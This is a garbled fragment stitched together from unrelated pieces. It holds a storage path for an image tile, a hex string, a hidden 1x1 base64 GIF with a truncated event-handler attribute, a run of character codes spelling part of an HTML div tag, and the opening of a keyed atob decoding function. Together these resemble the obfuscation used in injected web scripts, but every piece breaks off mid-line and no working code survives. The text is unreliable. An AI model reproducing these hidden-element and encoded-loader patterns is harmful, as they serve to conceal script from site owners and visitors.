
7279a0fbdc82199d5
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,
ion(s,k){var r='';var b=atob(s);for(var i=0;i